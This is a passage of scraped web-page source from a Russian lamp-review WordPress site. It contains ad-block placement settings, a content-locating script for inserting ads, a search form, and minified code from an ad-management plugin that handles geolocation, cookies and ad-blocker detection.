blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 865135; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 298217; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 826841; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 746490; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 245935; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 954854; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 143049; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 248915; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 244984; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 